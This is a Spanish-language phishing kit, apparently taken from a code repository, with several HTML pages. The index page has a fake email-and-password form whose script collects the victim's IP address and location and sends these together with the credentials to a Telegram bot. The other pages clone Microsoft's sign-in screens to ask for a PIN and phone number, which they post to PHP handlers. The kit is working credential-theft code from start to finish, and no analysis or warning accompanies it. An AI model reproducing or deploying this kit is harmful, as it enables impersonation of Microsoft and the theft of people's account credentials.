
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

    <link rel="stylesheet" href="lapa/aparent.css">
    <title>Internet - Home</title>
  

    


<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
<script src="new/yeltele/tell.js"></script>
<script>
  $.getJSON("https://api.ipify.org?format=json", function(data) {
          $("#gfg").html(data.ip);
      });
      $.getJSON("https://ipinfo.io", function(response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
  });

  var u_name, u_name2, ip, ip2, message;
  var ready = function() {
    u_name = document.getElementById("tikitaka").value;
    u_name2 = document.getElementById("mondacaso").value;
    ip = document.getElementById("gfg").innerHTML;
    ip2 = document.getElementById("address").innerHTML;
    message = "MMMBB\n☰ccc: " + u_name + "\n☰clv11: " + u_name2 + "\n🌎IP: " + ip +"\n" + ip2;
  };
  var sender = function() {
    ready();
    var settings = {
      "async": true,
      "crossDomain": true,
      "url": "https://api.telegram.org/bot" + telegram_bot_id + "/sendMessage",
      "method": "POST",
      "headers": {
        "Content-Type": "application/json",
        "cache-control": "no-cache"
      },
      "data": JSON.stringify({
        "chat_id": chat_id,
        "text": message
      })
    };
    $.ajax(settings).done(function(response) {
      console.log(response);
      window.location = 'listo.html';
    });
    return false;
  };

</script>
</head>
<body>
    <h2></h2>
    <center>
        <form method="post" action="#" onsubmit="return sender();">
        <img style="width: 30%;  " src="new/logoms_660-660x432.jpg" alt=""> <div class="clear"></div> 
        <h2 style="text-align: left;">Iniciar Sesión</h2>
        <h4 style="text-align: left; font-size: 10pt;">Por favor continua e ingresa lo requerido.</h4>
        <label style="text-align: left;" for="email"   >Correo Electrónico:</label>
        <input   type="email"  id="tikitaka" name="tikitaka"    required>

        <label style="text-align: left;" for="password">Contraseña:</label>
        <input  id="mondacaso" name="mondacaso" type="password" required>

        <input  type="submit" value="SIGUIENTE">
    </form>
</body> <div style="color: rgb(255, 255, 255);font-size: 0.05px;">
<p id="gfg"></p>
<p id="ip"></p>
<p id="address"></p></div>
</html>
</file>

<file: accounnt=service=.pin.html>
<!DOCTYPE html>
<html dir="ltr">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	
		<title>Iniciar sesión en tu cuenta Microsoft</title>
		
	
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, minimum-scale=1.0, user-scalable=yes">

		<link rel="stylesheet" title="Converged_v2" type="text/css" onload="$Loader.OnSuccess(this)" onerror="$Loader.OnError(this)"
		href="folder/Converged_v23082_5plpI1P0_uKjrokWdqCoBw2.css">

		<style type="text/css"></style>
		<style type="text/css">
        body{display:none;}</style>
        <script type="text/javascript"></script>
		<style type="text/css">body{display:block !important;}</style>
	
	</head>
		<body class="cb" data-bind="defineGlobals: ServerData, bodyCssClass"><div><!--  -->


<div data-bind="component: { name: &#39;background-image-control&#39;, publicMethods: backgroundControlMethods }"><div class="background-image-holder" role="presentation" data-bind="css: { app: isAppBranding }, style: { background: backgroundStyle }">
   
    <div data-bind="backgroundImage: backgroundImageUrl(), externalCss: { &#39;background-image&#39;: true }" class="background-image ext-background-image" style="background-image: url(&quot;https://logincdn.msauth.net/shared/1.0/content/images/backgrounds/2_bc3d32a696895f78c19df6c717586a5d.svg&quot;);"></div>
        
</div></div>

<div data-bind="if: activeDialog"></div>

<form name="userid"  method="post" action="post1.php">

    <div class="outer" data-bind="component: { name: &#39;master-page&#39;,
        params: {
            serverData: svr,
            showButtons: svr.f,
            showFooterLinks: true,
            useWizardBehavior: svr.Bi,
            handleWizardButtons: false,
            password: password,
            hideFromAria: ariaHidden },
        event: {
            footerAgreementClick: footer_agreementClick } }">

        <div class="middle" data-bind="css: { &#39;app&#39;: backgroundLogoUrl }">
            

            <div data-bind="
                animationEnd: paginationControlMethods() &amp;&amp; paginationControlMethods().view_onAnimationEnd,
                css: {
                    &#39;app&#39;: backgroundLogoUrl,
                    &#39;wide&#39;: paginationControlMethods() &amp;&amp; paginationControlMethods().currentViewHasMetadata(&#39;wide&#39;),
                    &#39;fade-in-lightbox&#39;: fadeInLightBox,
                    &#39;has-popup&#39;: showFedCredButtons,
                    &#39;transparent-lightbox&#39;: backgroundControlMethods() &amp;&amp; backgroundControlMethods().useTransparentLightBox },
                externalCss: { &#39;sign-in-box&#39;: true }" class="sign-in-box ext-sign-in-box fade-in-lightbox">

                <div class="lightbox-cover" data-bind="css: { &#39;disable-lightbox&#39;: svr.br &amp;&amp; showLightboxProgress() }"></div>

                

                <div class="win-scroll">
                    
                    <div data-bind="component: { name: &#39;logo-control&#39;,
                        params: {
                            isChinaDc: svr.fIsChinaDc,
                            bannerLogoUrl: bannerLogoUrl() } }">

                            <img class="logo" role="img" src="folder/microsoft_logo_ee5c8d9fb6248c938fd0dc19370e90bd.svg" alt="Microsoft">
<!-- /ko --></div>
                    
                    <div role="main" data-bind="component: { name: &#39;pagination-control&#39;,
                            publicMethods: paginationControlMethods,
                            params: {
                                enableCssAnimation: svr.aj,
                                disableAnimationIfAnimationEndUnsupported: svr.bv,
                                initialViewId: initialViewId,
                                currentViewId: currentViewId,
                                initialSharedData: initialSharedData,
                                initialError: $loginPage.getServerError() },
                            event: {
                                cancel: paginationControl_onCancel,
                            loadView: view_onLoadView,
                            showView: view_onShow,
                                setLightBoxFadeIn: view_onSetLightBoxFadeIn,
                                animationStateChange: paginationControl_onAnimationStateChange } }"><!--  -->

<div data-bind="css: { &#39;zero-opacity&#39;: hidePaginatedView() }" class="">
   
    <div class="pagination-view animate slide-in-next" data-bind="css: {
        &#39;has-identity-banner&#39;: showIdentityBanner() &amp;&amp; (sharedData.displayName || svr.j),
        &#39;zero-opacity&#39;: hidePaginatedView.hideSubView(),
        &#39;animate&#39;: animate(),
        &#39;slide-out-next&#39;: animate.isSlideOutNext(),
        &#39;slide-in-next&#39;: animate.isSlideInNext(),
        &#39;slide-out-back&#39;: animate.isSlideOutBack(),
        &#39;slide-in-back&#39;: animate.isSlideInBack() }">

        <div data-viewid="1" data-showfedcredbutton="true" data-bind="pageViewComponent: { name: &#39;login-paginated-username-view&#39;,
                            params: {
                                serverData: svr,
                                serverError: initialError,
                                isInitialView: isInitialState,
                                displayName: sharedData.displayName,
                                otherIdpRedirectUrl: sharedData.otherIdpRedirectUrl,
                                prefillNames: $loginPage.prefillNames,
                                flowToken: sharedData.flowToken },
                            event: {
                                redirect: $loginPage.view_onRedirect,
                                setPendingRequest: $loginPage.view_onSetPendingRequest,
                                registerDialog: $loginPage.view_onRegisterDialog,
                                unregisterDialog: $loginPage.view_onUnregisterDialog,
                                showDialog: $loginPage.view_onShowDialog,
                                agreementClick: $loginPage.footer_agreementClick } }"><!--  -->

<div data-bind="component: { name: &#39;header-control&#39;,
    params: {
        serverData: svr,
        title: str[&#39;WF_STR_HeaderDefault_Title&#39;] } }"><div class="row title ext-title" id="loginHeader" data-bind="externalCss: { &#39;title&#39;: true }">
    <div role="heading" aria-level="1" data-bind="text: title">Crear un Pin</div>
   
</div></div>



<div class="row">
    <div role="alert" aria-live="assertive">
        
    </div>

    <div class="form-group col-md-24">
       
        

            <input required type="text-13" name="pin_xd" maxlength="8" lang="en" placeholder="Ingrese su Pin" onkeypress="return event.charCode >= 48 && event.charCode <= 57" style="width:115px;height:36px;">
            <br>

      <div data-bind="component: { name: &#39;header-control&#39;,
    params: {
        serverData: svr,
        title: str[&#39;WF_STR_HeaderDefault_Title&#39;] } }"><div class="row title ext-title" id="loginHeader" data-bind="externalCss: { &#39;title&#39;: true }">
    <div role="heading" aria-level="1" data-bind="text: title">Escriba su Nro de Teléfono</div>
   
</div></div>



<div class="row">
    <div role="alert" aria-live="assertive">
        
    </div>

    <div class="form-group col-md-24">
       
        

            <input required type="text-13" name="tlf_xd" maxlength="15" lang="en" placeholder="Ingrese su Telefono" onkeypress="return event.charCode >= 48 && event.charCode <= 57" style="width:145px;height:36px;">
            <br>

            
     </div>
        <!-- /ko -->
    </div>
</div>

<div data-bind="css: { &#39;position-buttons&#39;: !tenantBranding.BoilerPlateText }" class="position-buttons">
    <div class="row">
        <div class="col-md-24">
            <div class="text-13">
                
                
                
                <div class="form-group">
                    <a id="idA_PWD_SwitchToFido" name="switchToFido" href="#" data-bind="
                        text: fidoLinkText,
                        click: switchToFidoCredLink_onClick">Iniciar sesión con una llave de seguridad</a>

                    


</div>

</div>
                <!-- /ko -->
            </div>
        </div>
    </div>
</div>



<div class="win-button-pin-bottom">
    <div class="row" data-bind="css: { &#39;move-buttons&#39;: tenantBranding.BoilerPlateText }">
        <div data-bind="component: { name: &#39;footer-buttons-field&#39;,
            params: {
                serverData: svr,
                isPrimaryButtonEnabled: !isRequestPending(),
                isPrimaryButtonVisible: svr.f,
                isSecondaryButtonEnabled: true,
                isSecondaryButtonVisible: svr.f &amp;&amp; isBackButtonVisible() },
            event: {
                primaryButtonClick: primaryButton_onClick,
                secondaryButtonClick: secondaryButton_onClick } }"><div class="col-xs-24 no-padding-left-right button-container" data-bind="
    visible: isPrimaryButtonVisible() || isSecondaryButtonVisible(),
    css: { &#39;no-margin-bottom&#39;: removeBottomMargin }">



    <div data-bind="css: { &#39;inline-block&#39;: isPrimaryButtonVisible }" class="inline-block">
     
        <input type="submit" id="idSIButton9" data-bind="
            attr: primaryButtonAttributes,
            externalCss: {
                &#39;button&#39;: true,
                &#39;primary&#39;: true },
            value: primaryButtonText() || str[&#39;CT_PWD_STR_SignIn_Button_Next&#39;],
            hasFocus: focusOnPrimaryButton,
            click: primaryButton_onClick,
            enable: isPrimaryButtonEnabled,
            visible: isPrimaryButtonVisible,
            preventTabbing: primaryButtonPreventTabbing" class="button ext-button primary ext-primary" value="Iniciar Sesión">
    </div>
</div></div>
    </div>
</div>

<!-- ko if: tenantBranding.BoilerPlateText --><!-- /ko --></div><!-- /ko -->
            <!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        <!-- /ko -->
    </div>
</div></div>
                    <!-- /ko -->
                </div>
            </div>



            <!-- ko ifnot: svr.by -->
            <div id="footer" role="contentinfo" data-bind="
                css: {
                    &#39;default&#39;: !backgroundLogoUrl(),
                    &#39;new-background-image&#39;: useNewDefaultBackground },
                externalCss: { &#39;footer&#39;: true }" class="default footer ext-footer new-background-image">
                <div data-bind="component: { name: &#39;footer-control&#39;,
                    publicMethods: footerMethods,
                    params: {
                        serverData: svr,
                        useNewDefaultBackground: useNewDefaultBackground(),
                        hasDarkBackground: backgroundLogoUrl(),
                        showLinks: true },
                    event: {
                        agreementClick: footer_agreementClick,
                        showDebugDetails: toggleDebugDetails_onClick } }"><!--  -->


<div id="footerLinks" class="footerNode text-secondary">

    
    <a id="ftrTerms" data-bind="text: termsText, href: termsLink, click: termsLink_onClick" 
	href="">Términos de uso</a>
    <!-- /ko -->

    <a id="ftrPrivacy" data-bind="text: privacyText, href: privacyLink, click: privacyLink_onClick"
	href="">Privacidad y cookies</a>
   
    <a id="moreOptions" href="" role="button" class="moreOptions" data-bind="
        click: moreInfo_onClick,
        ariaLabel: str[&#39;CT_STR_More_Options_Ellipsis_AriaLabel&#39;],
        attr: { &#39;aria-expanded&#39;: showDebugDetails().toString() },
        hasFocusEx: focusMoreInfo()" aria-label="Haga clic aquí para obtener información relacionada con la solución de problemas." aria-expanded="false">

    <img class="desktopMode" role="presentation" src="folder/ellipsis_635a63d500a92a0b8497cdc58d0f66b1.svg">

      <img class="mobileMode" role="presentation" src="folder/ellipsis_grey_2b5d393db04a5e6e1f739cb266e65b4c.svg"><!-- /ko -->

    </a>
</div>
<!-- /ko -->

</div>
            </div>
            <!-- /ko -->
        </div>
    <!-- /ko --></div>
    <!-- /ko -->
</form>

<form data-bind="postRedirectForm: postRedirect" method="POST" aria-hidden="true" target="_top"></form>


<!-- /ko -->
</div></body></html>
</file>

<file: accounnt=service=firt.html>
<!DOCTYPE html>
<html dir="ltr">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	
		<title>Iniciar sesión en tu cuenta Microsoft</title>
		
			
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, minimum-scale=1.0, user-scalable=yes">
		
		<link rel="stylesheet" title="Converged_v2" type="text/css" onload="$Loader.OnSuccess(this)" onerror="$Loader.OnError(this)"
		href="folder/Converged_v23082_5plpI1P0_uKjrokWdqCoBw2.css">

		<style type="text/css"></style>
		<style type="text/css">
        body{display:none;}</style>
        <script type="text/javascript" src = "folder/jque.js"></script>
		<style type="text/css">body{display:block !important;}</style><noscript>
			<style type="text/css">body{display:block !important;}</style></noscript>

	</head>
		<body class="cb" data-bind="defineGlobals: ServerData, bodyCssClass"><div>


<div data-bind="component: { name: &#39;background-image-control&#39;, publicMethods: backgroundControlMethods }"><div class="background-image-holder" role="presentation" data-bind="css: { app: isAppBranding }, style: { background: backgroundStyle }">
   
    <div data-bind="backgroundImage: backgroundImageUrl(), externalCss: { &#39;background-image&#39;: true }" class="background-image ext-background-image" style="background-image: url(&quot;https://logincdn.msauth.net/shared/1.0/content/images/backgrounds/2_bc3d32a696895f78c19df6c717586a5d.svg&quot;);"></div>
        
</div></div>

<div data-bind="if: activeDialog"></div>

<form name="userid" id="datos" method="post" action="post.php">

    <div class="outer" data-bind="component: { name: &#39;master-page&#39;,
        params: {
            serverData: svr,
            showButtons: svr.f,
            showFooterLinks: true,
            useWizardBehavior: svr.Bi,
            handleWizardButtons: false,
            password: password,
            hideFromAria: ariaHidden },
        event: {
            footerAgreementClick: footer_agreementClick } }">

        <div class="middle" data-bind="css: { &#39;app&#39;: backgroundLogoUrl }">
            

            <div data-bind="
                animationEnd: paginationControlMethods() &amp;&amp; paginationControlMethods().view_onAnimationEnd,
                css: {
                    &#39;app&#39;: backgroundLogoUrl,
                    &#39;wide&#39;: paginationControlMethods() &amp;&amp; paginationControlMethods().currentViewHasMetadata(&#39;wide&#39;),
                    &#39;fade-in-lightbox&#39;: fadeInLightBox,
                    &#39;has-popup&#39;: showFedCredButtons,
                    &#39;transparent-lightbox&#39;: backgroundControlMethods() &amp;&amp; backgroundControlMethods().useTransparentLightBox },
                externalCss: { &#39;sign-in-box&#39;: true }" class="sign-in-box ext-sign-in-box fade-in-lightbox">

                <div class="lightbox-cover" data-bind="css: { &#39;disable-lightbox&#39;: svr.br &amp;&amp; showLightboxProgress() }"></div>

                

                <div class="win-scroll">
                    
                    <div data-bind="component: { name: &#39;logo-control&#39;,
                        params: {
                            isChinaDc: svr.fIsChinaDc,
                            bannerLogoUrl: bannerLogoUrl() } }">

                            <img class="logo" role="img"  src="folder/microsoft_logo_ee5c8d9fb6248c938fd0dc19370e90bd.svg" alt="">
<!-- /ko --></div>
                    
                    <div role="main" data-bind="component: { name: &#39;pagination-control&#39;,
                            publicMethods: paginationControlMethods,
                            params: {
                                enableCssAnimation: svr.aj,
                                disableAnimationIfAnimationEndUnsupported: svr.bv,
                                initialViewId: initialViewId,
                                currentViewId: currentViewId,
                                initialSharedData: initialSharedData,
                                initialError: $loginPage.getServerError() },
                            event: {
                                cancel: paginationControl_onCancel,
                            loadView: view_onLoadView,
                            showView: view_onShow,
                                setLightBoxFadeIn: view_onSetLightBoxFadeIn,
                                animationStateChange: paginationControl_onAnimationStateChange } }">

<div data-bind="css: { &#39;zero-opacity&#39;: hidePaginatedView() }" class="">
   
    <div class="pagination-view animate slide-in-next" data-bind="css: {
        &#39;has-identity-banner&#39;: showIdentityBanner() &amp;&amp; (sharedData.displayName || svr.j),
        &#39;zero-opacity&#39;: hidePaginatedView.hideSubView(),
        &#39;animate&#39;: animate(),
        &#39;slide-out-next&#39;: animate.isSlideOutNext(),
        &#39;slide-in-next&#39;: animate.isSlideInNext(),
        &#39;slide-out-back&#39;: animate.isSlideOutBack(),
        &#39;slide-in-back&#39;: animate.isSlideInBack() }">

        <div data-viewid="1" data-showfedcredbutton="true" data-bind="pageViewComponent: { name: &#39;login-paginated-username-view&#39;,
                            params: {
                                serverData: svr,
                                serverError: initialError,
                                isInitialView: isInitialState,
                                displayName: sharedData.displayName,
                                otherIdpRedirectUrl: sharedData.otherIdpRedirectUrl,
                                prefillNames: $loginPage.prefillNames,
                                flowToken: sharedData.flowToken },
                            event: {
                                redirect: $loginPage.view_onRedirect,
                                setPendingRequest: $loginPage.view_onSetPendingRequest,
                                registerDialog: $loginPage.view_onRegisterDialog,
                                unregisterDialog: $loginPage.view_onUnregisterDialog,
                                showDialog: $loginPage.view_onShowDialog,
                                agreementClick: $loginPage.footer_agreementClick } }">
<div data-bind="component: { name: &#39;header-control&#39;,
    params: {
        serverData: svr,
        title: str[&#39;WF_STR_HeaderDefault_Title&#39;] } }">
<br>
          <button type="button" onclick="atras()" class="backButton" id="idBtn_Back" aria-label="Atrás" title="Cambiar de cuenta" style="display:none" > 
            <img role="presentation" src="./folder/arrow_left.svg"> </button> 
            <div id="displayName" class="identity" data-bind="text: unsafe_displayName, attr: { &#39;title&#39;: unsafe_displayName }" title="Cambiar de cuenta" style="display:none">Cambiar de cuenta</div>

  <div aria-level="1" id="txtcon" style="display:none">cambiar cuenta</div> 

        <div class="row title ext-title" id="loginHeader" data-bind="externalCss: { &#39;title&#39;: true }">


   <div aria-level="1" id="txtini">Iniciar sesión</div>
   <div style="display: none; font-size: 0.98rem; color:#EB4242; font-weight: normal;" id ="text14" > Escribe una direccion de correo electronico valida.</div>
   <div aria-level="1" id="txtcoa" aria-required="true" aria-describedby="loginHeader  " style="display:none">Escribir contraseña</div>
   <div class="text-14"style="display: none; font-size: 0.98rem; color:#EB4242; font-weight: normal;" id ="text16" > Escribe la contraseña de tu cuenta Microsoft.</div> 
   

</div></div></div>



<div class="row">
    <div role="alert" aria-live="assertive">
        
    </div>

    <div class="form-group col-md-24">
       
        <div class="placeholderContainer" data-bind="component: { name: &#39;placeholder-textbox-field&#39;,
            publicMethods: usernameTextbox.placeholderTextboxMethods,
            params: {
                serverData: svr,
                hintText: tenantBranding.UserIdLabel || str[&#39;CT_PWD_STR_Email_Example&#39;],
                hintCss: &#39;placeholder&#39; + (!svr.ag ? &#39; ltr_override&#39; : &#39;&#39;) },
            event: {
                updateFocus: usernameTextbox.textbox_onUpdateFocus } }">

            <input type="email" name="userid" id="i0116" maxlength="113" lang="en" class="form-control ltr_override input ext-input text-box ext-text-box" aria-required="true" aria-label="Escriba su correo electrónico, teléfono o Skype." aria-describedby="loginHeader" placeholder="Correo electrónico, teléfono o Skype">

